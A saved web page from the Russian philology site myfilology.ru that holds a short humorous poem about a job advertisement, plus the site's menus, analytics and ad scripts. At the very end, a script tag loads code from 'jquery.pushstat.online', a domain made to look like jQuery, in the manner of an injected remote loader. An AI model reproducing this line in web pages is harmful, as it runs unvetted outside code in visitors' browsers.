

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/powder-and-cakes/o%20rabote/
body_size: 7865
content:
<!DOCTYPE html>
<html>
<head>

  <title>-Стих дня</title>
  <meta name="description" content="-Стих дня">
  <meta name="keywords" content="слово -Стих дня">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="-Стих дня">
  <meta property="og:description" content="-Стих дня">
  <meta property="og:url" content="http://myfilology.ru/powder-and-cakes/o%20rabote/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/powder-and-cakes/">Порошки</a>
              </li>
              <li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> . — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//powder-and-cakes/o%20rabote/ (дата обращения: 26.02.2024)
          <h1></h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name"></span>
            <div class="summary" itemprop="description" style="display:none">
              <p>ищу работника на фирму<br>
              штоп пел работал не курил<br>
              с ч/ю в/о и помоложе<br>
              и слово деньги штоп не знал</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>ищу работника на фирму<br>
            штоп пел работал не курил<br>
            с ч/ю в/о и помоложе<br>
            а слово деньги штоп не знал</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">10.08.2016, 399 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
